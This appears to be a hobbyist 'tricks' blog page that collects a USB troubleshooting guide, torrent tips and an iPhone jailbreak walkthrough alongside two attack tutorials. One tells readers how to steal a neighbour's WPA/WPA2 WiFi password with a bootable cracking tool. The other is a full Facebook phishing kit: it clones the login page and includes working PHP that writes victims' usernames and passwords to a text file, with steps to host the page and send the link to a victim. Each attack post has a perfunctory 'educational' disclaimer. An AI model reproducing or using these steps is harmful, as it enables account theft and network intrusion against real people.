Breaking News

IP

How To Fix Usb Device Not Recognized Error

Sometimes, when you plug a USB device to your Windows 8 or Windows 7 computer, you may receive a USB Device Not Recognized pop up message. If your USB device is not detected, then this post will show you how you can troubleshoot the issue. You may follow these suggested solutions in any order you think is bets suited for your version of Windows OS.

USB Device Not Recognized

USB Device Not Recognized
1] A simple restart of the Windows computer can sometimes solve this problem. Unplug your USB, restart you computer and plug in and see if it works now. If it does not, shut down your computer, wait for a few minutes and then start your computer again.
2] To avoid a possible conflict between two connected USB Devices, disconnect your other USB’s, connect this one and see if it helps.
3] Run devmgmt.msc to open Device Manager. Under Action tab, select Scan for hardware changes and see if it helps.
USB Device Not Recognized in Windows 8
3] Check if you need to update your drivers. Open Control Panel > Printers and devices. Check if you can see any entry forUnidentified USB device or Unknown Device. Open its Properties and update its driver, if an update is found to be available.
Unidentified USB device
4] From the Device Manager, under USB Root Hub Properties, uncheck Allow the computer to turn off this device to save power. See if this helps. If not check it back again.

Allow the computer to turn off this device
5] Run the hardware and Device Troubleshooter or the Windows USB Troubleshooter and check if it helps. The automated tools check the hardware or USB connected to the computer for any known issues and fix them automatically.
6] If you are using Windows 8, Windows 8.1, Windows Server 2012 R2 or Windows Server 2012, there is a specific issue that affected this version of Windows. This could happenif your USB port gets disabled after you safely remove the device from the port. Download and request a hotfix from KB2830154 if you face this issue.
7] If its your USB 3.0 device that are not being recognized, see this post on USB 3.0 External Hard Drive not recognized in Windows 8.1. Also see this post USB Devices not working in Windows 8.1.
Read more ...

How To Quadruples Your Torrent Speed

If you are going to use torrent files to send or receive big files, you will need a client, or program, to allow your computer to connect with others in the file-sharing network. Nobody wants to sit and wait forever while a big file downloads, so I’ve put together a tutorial to guide you through steps to increase my download speeds as much as 300 percent. Through trial and error, and often having to revert back to default settings before tweaking them again, I eventually found settings that worked great. I have tried them on multiple computers to make sure the speed is consistent, and ended up getting 1.6 Mb/s on average.In this guide I will be using UTorrent as the torrent client, but these settings can be applied to most clients. If you are using a different torrent client (other than uTorrent) and are not sure of something, simply skip that step.
Note: I do not support illegal downloads, and this is simply a guide on how to speed up your torrent download speeds.

1. Enable Protocol Encryption

Since I am using uTorrent, I will provide steps for uTorrent users first and steps for other client users second.
Protocol Encryption features attempt to enhance privacy and confidentiality. They also make it harder for third parties, including ISPs, to identify traffic. Make sure that these features are enabled to decrease the chances that your ISP will be able to throttle or limit your bandwidth while you are downloading torrents.
  • uTorrent Users: Be sure that everything I have checked in the above image is checked on your client. Most of this comes by default. The most important thing here is Protocol Encryption. Be sure this is set to Enabled, and that Allow incoming legacy connections is checked.
  • Other Torrent Client Users: In your settings (most likely under Connections) look for something along the lines of Protocol Encryption, Transport Encryption, or Traffic Shaping. Enable these settings and allow incoming legacy connections.

2. Increase Speed by Adjusting Bandwidth

Click on picture to enlarge
Adjusting bandwidth settings/preferences, as you can imagine, can dramatically increase download speeds. This is where the fun starts.
  • Keep your Max upload rate and Max download rate set to unlimited (in the picture, 0 means unlimited). Your download speed may decrease if you limit these settings.
  • Global Max number of connections should be set to 2500.
  • Max number of connected peers per torrent should be set to 500.
At this point, you should be seeing a gradual increase in download speeds.
(Note: It is very unlikely, but these can also lead to decreased download speed. If this happens, simply set your settings/preferences back to default, and you will be back where you started.)

3. Go to Advanced Settings

In settings/preferences, click on advanced. You will get a message that says,Warning: Do not modify, but if you follow these steps exactly, your client will be safe. Again, this can be done in any torrent client, but you must understand what your client’s settings mean as they may be worded differently.
You can use the filter (it looks like a search box) to quickly find each of these settings.
  • Set "bt.allow_same_ip" to true by clicking on it and setting the value to true(see picture above for example).
  • Set "gui.show_notorrents_node" to false (use filter or scroll down in Advanced to find it).
  • Set "rss.update_interval" to 20 (make sure to click set after entering 20).
  • Apply and close out of Advanced settings.
  • Restart uTorrent or other torrent client.

4. Enjoy Your Faster Downloads!

You should notice a very large increase in download speed. Congratulations!
If these steps did not work for you, set your settings/preferences back to default and you will be back where you started.
For more help, leave me a comment below. I would love to answer your questions!
Read more ...

How To Hack WIFI Easily.

If you are living nearby someones WiFi hotspot and every time your laptop search for connection its showing up but you don't have passwords. Or you just want to steal someones WPA/WPA2 Wi-Fi hotspot key or passwords. Don't worry...

In this tutorial I’ll show How to hack a WPA/WPA2 Wi-Ficonnection through a bootable USB.


Requirements:

1. A USB pen drive.
2. beini.iso file. [Download it from HERE].
3. UNetbootin software to make your USB drive bootable. [Download for WindowsLinux or Mac]

Some few steps you should to do ( WEP):

1. Write beini.iso on your USB by UNetbootin. Set everything according to this image bellow.
WiFi Hacking1
2. After finishing restart your PC and boot it from your USB.
3. If you were successful to boot up then you should see something like this. Click Minidwep-gtk.
WiFi Hacking2
4. Click OK.
WiFi Hacking3

5. Now Minipwep-gtk  program will open. Click Scan.
WiFi Hacking4
6. Select a wireless network(should have Clint) from the list. And click Lunch to start creaking process.
WiFi Hacking5

7. Sometimes its take a while according to your victim connections IVS value and password strength. So keep passions.
WiFi Hacking6
8. If it found a password, it should appear like this.
WiFi Hacking7

To creak WPA/WPA2 follow this image instruction.
WiFi Hacking8
Let me know if you have done it successfully or you have any complicity.


Download Here

Read more ...

How to Jailbreak Iphone 3gs.

If you’re an iPhone 3GS or iPod touch 4G user and have upgraded to iOS 6.1.6, which was released recently to fix a critical SSL bug then the good news is that it is still possible to perform an untethered jailbreak on your iOS device using a combination of Redsn0w and p0sixspwn.

In this article we show you how to jailbreak iOS 6.1.6 first using Redsn0w, and then converting it into an untethered jailbreak using p0sixspwn Cydia package.
Update (June 17): Please note a new version of p0sixspwn has been released which adds support for iOS 6.1.1, so you can use p0sixspwn directly to perform the untethered jailbreak on your device running iOS 6.1.6, instead of using this workaround. You can check out our step-by-step guide on how to jailbreak iOS 6.1.6 using p0sixspwn. If you’ve any problem with that method then you can use this workaround.
Here are some important points to note before you proceed.
  • This guide is meant for iPhone 3GS and iPod touch 4G users as iOS 6.1.6 is compatible with only these devices. If you’re looking for a jailbreak for iOS 7 or higher then checkout our jailbreak page for links to the latest tutorials.
  • Warning: If you depend on Ultrasn0w to unlock your iPhone, then DO NOT update to iOS 6.1.6.
  • Please note that jailbreaking your iOS device may void your warranty and hence proceed with caution and at your own risk.
  • Please do not forget to backup your iOS device before you proceed. You can refer to this post for instructions on how to backup your iOS device using iCloud orthis one to backup your iOS device using iTunes.
  • Please ensure you are running latest version of iTunes.
  • This method uses an iOS 6.0 jailbreak with the iOS 6.1.6 filesystem, so it could cause some unknown issues.You can follow these step-by-step instructions to jailbreak your iPhone 3GS and iPod touch 4G on iOS 6.1.6:
    Step 1: Download Redsn0w 0.9.15b3 (Redsn0w 0.9.15 beta 3) from this link and save the application in a folder named “Redsn0w” on your desktop.
    Step 2: Download iOS 6.0 firmware file (yes, the trick is to point Redsn0w to the iOS 6.0 firmware file and NOT iOS 6.1.6 firmware file) for your iOS device from the links mentioned below:
    • iPhone Note: Please ensure you download the correct iOS 6.0 firmware file for your iPhone model. Check this link if you need any help in identifying which iOS firmware file to download for your iPhone model.
    • iPod touch
    Step 2: Connect your device to the computer and double click the Redsn0w zip file and extract the application. Navigate to the Redsn0w folder and launch the Redsn0w application.
    Windows 7 users should run the exe in Windows XP compatibility mode (right-click on the Redsn0w exe and select Properties, then select the Compatibility tab and select Run this program in compatibility mode for Windows XP). Windows XP and Windows 7 users should run Redsn0w as ‘Administrator’ (right-click on the Redsn0w exe and select ‘Run as an Administrator’).
    Step 3: Click on Extras button.
    Step 4: Then click on the Select IPSW button. Navigate and select the firmware file download in Step 2. It should successfully identify it and inform you that it will be used in the rest of the session.
    Step 5: Go back to Redsn0w’s main page and click on the Jailbreak button.
    Step 6: Redsn0w will now start preparing the jailbreak data.
    Step 7: You will now be prompted to select the jailbreak options. Make sure Cydia is selected and click on the Next button to continue. You can also select Enable battery percentage option.
    Step 8: You will now be prompted to put your iOS device into the DFU mode. Turn off your device, however keep it plugged in to the computer.
    Step 9: Click on the Next button. Redsn0w will take you through the necessary steps:
    (a) Hold the Power button on your iOS device down for 3 seconds:
    (b) Now simultaneously hold the Home button and keep the two buttons pressed for 10 seconds:
    (c) Now release the Power button while keeping the Home button pressed until Redsn0w detects the device:
    Note: Check this tutorial if you’re having trouble putting your device in DFU mode.
    Step 10: Your iOS device should reboot now. Please remember to release the Home button.
    Step 11: Your iOS device will reboot again and Redsn0w will now begin uploading the new RAM disk and kernel.
    Step 12: You will be notified once the jailbreaking process is complete. Click on theQuit button to exit the application.
    Step 13: The rest of the process will take place on your iOS device, wait for it to complete. Your iOS device will reboot once again (which could take approximately 5 minutes). You will now see the Home screen on your iOS device, but Cydia would still be missing, that’s because you still need to tether boot your iOS device using Redsn0w. So follow the steps mentioned below.
    Boot tethered:
    Step 14: Launch Redsn0w again.
    Step 15: Click on Extras button.
    Step 16: Then click on the Select IPSW button. Navigate and select the firmware file downloaded in Step 2.
    Step 17: Then click on the Just Boot button.
    Step 18: You will now be prompted to plug your iOS device to the computer and switch it OFF again. Follow the instructions and click on the Next button to move to the next screen:
    Step 19: You will now need to put your iOS device into the DFU mode. Redsn0w will take you through the necessary steps:
    (a) Hold the Power button on your iOS device down for 3 seconds:
    (b) Now simultaneously hold the Home button and keep the two buttons pressed for 10 seconds:
    (c) Now release the Power button while keeping the Home button pressed until Redsn0w detects the device:
    Step 20: Redsn0w will recognize the iOS device in DFU mode and apply the limerain exploit (remember to release the Home button). Your iOS device will reboot and a pineapple logo will appear, indicating a tethered boot.
    Step 21: Wait for the process to complete, once it is complete, you should see the Lock screen on your iOS device.
    Your iPhone or iPod touch has now been successfully jailbroken and you should see Cydia on the Home screen. If you don’t find it on the Home screen, please don’t panic, search for it using Spotlight. The jailbreak is currently a “tethered” jailbreak,
    Convert Tethered Jailbreak to Untethered Jailbreak using P0sixspwn:
    Step 22: Launch Cydia. Since you’re launching Cydia for the first time, you may be prompted to do an essential upgrade. Please go ahead and do it, and then relaunch Cydia again.
    Step 23: Tap on the Search tab, and search for p0sixspwn.
    Step 24:  Tap on p0sixspwn from the search results, tap on Install, followed by the Confirm button.
    jailbreak-ios-6-1-6
    Step 25: Tap on Return to Cydia when prompted.
    That’s it, your iOS device has now been successfully (untethered) jailbroken.
    Troubleshooting Tips:
    1. Can’t find Cydia: 
    If you can’t find Cydia on the home screen then double check you have tethered boot your device. Please ensure you’ve followed steps 14 to 21.
    2. Unsupported IPSW:
    If you get an error message informing you that the IPSW is not supported by this version of Redsn0w, then it means you’ve downloaded iOS 6.1.3 firmware file in step 2 instead of iOS 6.0 firmware file. Please download iOS 6.0 firmware file to jailbreak your iOS device running on iOS 6.1.3.
    3. Cydia closes immediately:
    If Cydia closes immediately when you try to launch it, it means that you haven’t installed p0sixspwn package from Cydia. Follow steps 22-24 mentioned above to solve this issue.
Read more ...

How to Hack Facebook with Phishing Page 2014 New Method


Phishing:


hacking facebook account
Phishing is attempting to acquire information (and sometimes, indirectly, money) such as usernames, passwords, and credit card details by masquerading as a trustworthy entity in an electronic communication. Communications purporting to be from popular social web sites, auction sites, online payment processors or IT administrators are commonly used to lure the unsuspecting public. Phishing is typically carried out by e-mail spoofing or instant messaging,and it often directs users to enter details at a fake website whose look and feel are almost identical to the legitimate one. Phishing is an example of social engineering techniques used to deceive users, and exploits the poor usability of current web security technologies. Attempts to deal with the growing number of reported phishing incidents includelegislation, user trainingand public awareness.

today we create a facebook phishing page which look similar to a facebook page but it's not actually a facebook page,when victim enter his username and password you will be able to see that.Interesting.....

FACEBOOK PHISHING..


Steps to create a Phishing page:

1.Go to the Facebook page ,and then right click on the page, u will see the option view source page,click on that.


2.now a new tab will open which contain a source code,Select all the stuff and paste it in a notepad.
3.Now open the notepad and press CTRL+F,and type ACTION.


facebook phishing script
                                                                                           
4.You will have to find a text which looks like ..

                                       action="https://www.facebook.com/login.php?login_attempt=1"

5.delete all the text written in red colour and instead of it write post.php.then it will look like...

                                                 action="post.php"

6.Now save it on your desktop with the name index.htm,not index.html,remember.

7.Now your phishing page is ready.it will look like a pic given below .
hacking script
index

                                                   
8.Open a new notepad and save the given data with the name post.php.

header ('Location:http://www.facebook.com/');
$handle = fopen("usernames.txt", "a");
foreach($_POST as $variable => $value) {
   fwrite($handle, $variable);
   fwrite($handle, "=");
   fwrite($handle, $value);
   fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?> 

9.You have two files now one is index.htm and another is post.php,remember file extension is important.

10.Now u have to upload it in a web hosting site ,i prefer u to use www.000webhost.com or else www.,my3gb.com.

11.I prefer u to use 000webhost because it will be easy to use.
                           
hosting website
                                              

12.You have to make a account in that ,after that it looks like a picture given below.


facebook script hosting website
                                                                          
13.Now go control pannel,then on file manager.

14.After that a new window will pop up.Now go to public_html.


15.Delete the file named default.php,after that upload two files index.htm and post.php one by        one .


16.Now the last step click on view of index.htm it will look same as facebook page.


17.Copy the url of that page and send this link to your victim,when your victim try to login in to it with the username and password .the page redirectly connect to facebook. and you will be now able to see his password.

18.Open your 000webhost account and go to file manager then public_html,here you find a new file named username.txt.
                                
this is your Facebook phishing page


19.Click on view now u will have your friend's password and email id.


20.This is a simple trick to hack any Facebook password account by phishing page.

21.If you are not able to create a phishing page then i will provide u a video tutorial link,look
      in to the description of that video u will find a prepared module of phishing pages,download  
      it and enjoy.

Note:

phishing is a illegal activity so don't try on anyone.this tutorial is for educational purpose.
Not only Facebook u can make any phishing page of any website by following these steps....
u can hack Gmail,Yahoo,Orkut,Twitter and many more.
Read more ...

Leave A Message!!

foxyform
Designed By TricksCorner